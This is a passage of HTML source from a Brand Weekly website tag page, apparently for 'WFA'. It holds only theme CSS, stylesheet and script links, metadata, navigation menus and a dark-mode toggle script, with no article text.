Sans;--meta-fweight:400;--meta-fcolor:#000000;--meta-fsize:11px;--meta-b-family:Encode Sans;--meta-b-fweight:600;--meta-b-fcolor:#db2511;--input-family:Alegreya;--input-fweight:400;--btn-family:Encode Sans;--btn-fweight:700;--menu-family:Alegreya;--menu-fweight:900;--menu-fsize:20px;--submenu-family:Alegreya;--submenu-fweight:800;--submenu-transform:none;--submenu-fsize:15px;--dwidgets-family:Encode Sans;--dwidgets-fweight:600;--headline-family:Alegreya;--headline-fweight:900;--headline-fsize:46px;--headline-fheight:1.043;--tagline-family:Encode Sans;--tagline-fweight:400;--tagline-fsize:17px;--tagline-fheight:1.471;--heading-family:Alegreya;--heading-fweight:900;--subheading-family:Encode Sans;--subheading-fweight:400;--quote-fweight:700;--quote-fspace:-.5px;--excerpt-fweight:400;--bcrumb-family:Encode Sans;--bcrumb-fweight:400;--toc-family:Encode Sans;--toc-fweight:500;--toc-fsize:14px;--toc-fspace:-0.03571em;--excerpt-fsize : 15px;--headline-s-fsize : 44px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--h1-fsize : 30px;--h2-fsize : 22px;--h3-fsize : 19px;--h4-fsize : 16px;--h5-fsize : 14px;--h6-fsize : 13px;--meta-fsize : 10px;--excerpt-fsize : 14px;--headline-fsize : 36px;--headline-s-fsize : 36px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;--toc-fsize : 13px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--meta-fsize : 10px;--excerpt-fsize : 13px;--headline-fsize : 28px;--headline-s-fsize : 28px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;--toc-fsize : 13px;}}:root {--g-color :#f47e1e;--g-color-90 :#f47e1ee6;--dark-accent :#000000;--dark-accent-90 :#000000e6;--dark-accent-0 :#00000000;--hyperlink-color :#db2511;--excerpt-color :#000000;--indicator-bg-from :#000000;--indicator-bg-to :#f47e1e;--indicator-height :1px;}[data-theme="dark"], .light-scheme {--solid-white :#000000;--dark-accent :#000000;--dark-accent-90 :#000000e6;--dark-accent-0 :#00000000;--excerpt-color :#ffffff;--meta-fcolor :#ffffff;--meta-b-fcolor :#fff518;--sponsor-color :#81f44b;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"] {--subnav-bg: #000000;--subnav-bg-from: #000000;--subnav-bg-to: #000000;--subnav-color :#ffffff;--subnav-color-10 :#ffffff1a;--subnav-color-h :#dddddd;}:root {--mbnav-bg: #f47e1e;--mbnav-bg-from: #f47e1e;--mbnav-bg-to: #f47e1e;--submbnav-bg: #f47e1e;--submbnav-bg-from: #f47e1e;--submbnav-bg-to: #f47e1e;--mbnav-color :#ffffff;--submbnav-color :#ffffff;--submbnav-color-10 :#ffffff1a;}:root {--subnav-bg: #000000;--subnav-bg-from: #000000;--subnav-bg-to: #f47e1e;--subnav-color :#ffffff;--subnav-color-10 :#ffffff1a;--subnav-color-h :#dddddd;--privacy-bg-color :#f47e1e;--privacy-color :#ffffff;--topad-spacing :15px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-color :#db2511;--hyperlink-weight :700;--hyperlink-style :italic;--mbnav-height :50px;--mlogo-height :42px;--heading-sub-color :#000000;--rb-width : 1240px;--rb-small-width : 830px;--rb-s-width : 1070px;--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--verified-color :#000000;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;--hyperlink-color :#fff518; }.p-readmore { font-family:Encode Sans;font-weight:700;text-transform:uppercase;}.mobile-menu > li > a  { font-family:Alegreya;font-weight:800;font-size:15px;}.mobile-menu .sub-menu a, .logged-mobile-menu a { font-family:Alegreya;font-weight:900;font-size:18px;}.mobile-qview a { font-family:Alegreya;font-weight:900;font-size:18px;}.search-header:before { background-color : #85020a;background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/search-icon.svg);mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/search-icon.svg); }.login-icon-svg { -webkit-mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/user-icon.svg);mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/user-icon.svg); }.mobile-menu .sub-menu > * {flex: 0 0 100%}@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; } }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/assets/css/print.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/style.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744900346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744900351' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesans-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/encodesans.css?ver=1744900400' media='all' />
<script src="https://www.brandweekly.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.brandweekly.co/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.brandweekly.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brandweekly.co/wp-json/wp/v2/tags/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brandweekly.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://www.brandweekly.co/#website",
    "url": "https://www.brandweekly.co/",
    "name": "Brand Weekly",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.brandweekly.co/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="Brand Weekly"/>
<meta property="og:locale" content="en-US"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="WFA &#8211; Brand Weekly"/>
<meta property="og:url" content="https://www.brandweekly.co/tag/wfa/"/>
<link rel="icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-270x270.webp" />
</head>
<body class="archive tag tag-wfa tag-227 wp-embed-responsive wp-theme-foxiz td-standard-pack elementor-default elementor-kit-3661 menu-ani-1 hover-ani-2 btn-ani-3 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 is-hd-rb_template is-backtop none-m-backtop " data-theme="default">
		<script>
            (function () {
                const yesStorage = () => {
                    let storage;
                    try {
                        storage = window['localStorage'];
                        storage.setItem('__rbStorageSet', 'x');
                        storage.removeItem('__rbStorageSet');
                        return true;
                    } catch {
                        return false;
                    }
                };
                let currentMode = null;
                const darkModeID = 'RubyDarkMode';
				                currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
                if (!currentMode) {
					                    currentMode = 'default';
                    yesStorage() && localStorage.setItem(darkModeID, 'default');
					                }
                document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
				            })();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
			<aside id="rb-privacy" class="privacy-bar privacy-top"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://www.brandweekly.co/privacy-policy/">Privacy Policy</a> and <a href="https://www.brandweekly.co/terms-conditions/">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>			<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="2466" class="elementor elementor-2466">
				<div class="elementor-element elementor-element-a047253 e-flex e-con-boxed e-con e-parent" data-id="a047253" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-831e6f8 e-con-full e-flex e-con e-child" data-id="831e6f8" data-element_type="container">
				<div class="elementor-element elementor-element-5844490 elementor-widget elementor-widget-foxiz-current-date" data-id="5844490" data-element_type="widget" data-widget_type="foxiz-current-date.default">
				<div class="elementor-widget-container">
					<span class="current-date">Thursday, Jan 22, 2026</span>				</div>
				</div>
				<div class="elementor-element elementor-element-65b63bd is-divider-0 elementor-widget elementor-widget-foxiz-quick-links" data-id="65b63bd" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_65b63bd" class="block-wrap block-qlinks qlayout-1 effect-dotted yes-wrap light-scheme meta-s-gray-line">		<ul class="qlinks-inner">
			<li class="qlink h5"><a href="https://www.brandweekly.co/category/marketing/">Marketing</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/lifestyle/brand-news/">Brand News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/">News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/tag/featured/">featured</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/consumer-news/">Consumer News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/uk/">World</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/directory/">Directory</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/videos/brand-weekly-tv/">Brand Weekly TV</a></li></ul>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d705b51 e-con-full e-flex e-con e-child" data-id="d705b51" data-element_type="container">
				<div class="elementor-element elementor-element-5a82dae elementor-widget elementor-widget-foxiz-search-icon" data-id="5a82dae" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger has-label" aria-label="search">
				<span class="search-icon-svg"></span>									<span class="header-search-label meta-text">Search</span>
							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://www.brandweekly.co/" class="rb-search-form live-search-form"  data-search="post" data-limit="4" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response light-scheme"></div></form>					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-269d4fd elementor-widget elementor-widget-foxiz-login-icon" data-id="269d4fd" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder widget-h-login header-dropdown-outer">
							<a href="https://www.brandweekly.co/management/?redirect_to=https%3A%2F%2Fwww.brandweekly.co%2Ftag%2Fwfa%2F" class="login-toggle is-login is-btn is-btn-icon header-element" aria-label="Login"><span class="login-icon-svg"></span><span>Login</span></a>
					</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc54631 e-flex e-con-boxed e-con e-parent" data-id="cc54631" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11a9ee0 e-con-full e-flex e-con e-child" data-id="11a9ee0" data-element_type="container">
				<div class="elementor-element elementor-element-b746748 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-heading" data-id="b746748" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_b746748" class="block-h heading-layout-19 light-scheme"><div class="heading-inner"><span class="heading-title"><span>Premium freelance talent for ambitious brands</span></span><div class="heading-tagline h6"><span class="heading-tagline-label">Connect with outstanding creatives and committed doers on DOLANCERS</span></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f8578f5 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="f8578f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dolancers.com" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Get Access</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-468bcb3 e-con-full e-flex e-con e-child" data-id="468bcb3" data-element_type="container">
				<div class="elementor-element elementor-element-1a7c5b0 elementor-widget elementor-widget-foxiz-logo" data-id="1a7c5b0" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://www.brandweekly.co/">
									<img fetchpriority="high" loading="eager" decoding="async" data-mode="default" width="1024" height="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly"/>
					<img loading="eager" decoding="async" data-mode="dark" width="1024" height="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt=""/>
							</a>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7c3eaea e-flex e-con-boxed e-con e-parent" data-id="7c3eaea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7678826 e-con-full e-flex e-con e-child" data-id="7678826" data-element_type="container">
				<div class="elementor-element elementor-element-6975d2b no-edge is-divider-pipe-2 elementor-widget elementor-widget-foxiz-navigation" data-id="6975d2b" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3713"><a href="https://www.brandweekly.co/"><span>Home</span></a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1500"><a href="https://www.brandweekly.co/category/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://www.brandweekly.co/category/news/consumer-news/"><span>Consumer News</span></a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://www.brandweekly.co/category/news/directory/"><span>Directory</span></a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://www.brandweekly.co/category/news/industry-news/"><span>Industry News</span></a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://www.brandweekly.co/category/news/interviews/"><span>Interviews</span></a></li>
</ul>
</li>
<li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3706"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3708"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3709"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1505"><a href="https://www.brandweekly.co/category/reviews/"><span>Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://www.brandweekly.co/category/reviews/jewelry-watches/"><span>Jewelry &amp; Watches</span></a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://www.brandweekly.co/category/reviews/tech/"><span>Tech</span></a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://www.brandweekly.co/category/reviews/motoring/"><span>Motoring</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://www.brandweekly.co/category/reviews/health-beauty/"><span>Health &amp; Beauty</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://www.brandweekly.co/category/reviews/home-garden/"><span>Home &amp; Garden</span></a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://www.brandweekly.co/category/reviews/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://www.brandweekly.co/category/reviews/sports-leisure/"><span>Sports &amp; Leisure</span></a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://www.brandweekly.co/category/reviews/baby-nursery/"><span>Baby &amp; Nursery</span></a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://www.brandweekly.co/category/reviews/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://www.brandweekly.co/category/reviews/hotels/"><span>Hotels</span></a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://www.brandweekly.co/category/reviews/brand-weekly-introducing/"><span>Brand Weekly Introducing</span></a></li>
</ul>
</li>
<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1518"><a href="https://www.brandweekly.co/category/videos/"><span>Videos</span></a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://www.brandweekly.co/category/videos/consumer-focus/"><span>Consumer Focus</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://www.brandweekly.co/category/videos/brand-weekly-tv/"><span>Brand Weekly TV</span></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://www.brandweekly.co/category/videos/product-launch/"><span>Product Launch</span></a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.brandweekly.co/category/videos/audio/"><span>Audio</span></a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://www.brandweekly.co/category/videos/official-top-10-uk-tv-adverts/"><span>Official Top 10 UK TV Adverts</span></a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://www.brandweekly.co/category/videos/official-top-10-international-tv-adverts/"><span>Official Top 10 International TV Adverts</span></a></li>
</ul>
</li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://www.brandweekly.co/brandweeklyawards-2/"><span>AWARDS</span></a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1526"><a href="#"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.brandweekly.co/brandweeklyawards-2/"><span>Brand Weekly Awards 2025 – Nominations Announced</span></a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.brandweekly.co/brand-weekly-conference/"><span>Brand Weekly Conference</span></a></li>
	<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://www.brandweekly.co/national-luxury-lifestyle-awards/"><span>National Luxury &#038; Lifestyle Awards</span></a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.brandweekly.co/uma/"><span>UMA</span></a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.brandweekly.co/british-young-business-awards/"><span>British Young Business Awards</span></a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://www.brandweekly.co/nrta/"><span>NRTA</span></a></li>
</ul>
</li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://www.brandweekly.co/category/confrence/"><span>Conference</span></a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://www.brandweekly.co/voting/"><span>Vote now for the Brand Weekly Awards</span></a></li>
</ul>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b8a3a4 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-popup-template" data-id="9b8a3a4" data-element_type="widget" data-widget_type="foxiz-popup-template.default">
				<div class="elementor-widget-container">
					<div class="popup-trigger-btn h5" data-trigger="uid_9b8a3a4" data-position="rb-popup-top"><i class="popup-trigger-svg"></i><div class="popup-trigger-label">Explore by Topics</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1f1166 e-con-full e-flex e-con e-child" data-id="a1f1166" data-element_type="container">
				<div class="elementor-element elementor-element-24b1106 elementor-widget elementor-widget-foxiz-popup-template" data-id="24b1106" data-element_type="widget" data-widget_type="foxiz-popup-template.default">
				<div class="elementor-widget-container">
					<div class="popup-trigger-btn h5" data-trigger="uid_24b1106" data-position="rb-popup-center"><div class="popup-trigger-label">Subscribe</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b4ddbed elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="b4ddbed" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
							<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<div id="header-mobile" class="header-mobile">
			<div class="header-mobile-wrap">
						<div class="mbnav mbnav-center edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
				</div>
			<div class="navbar-center">
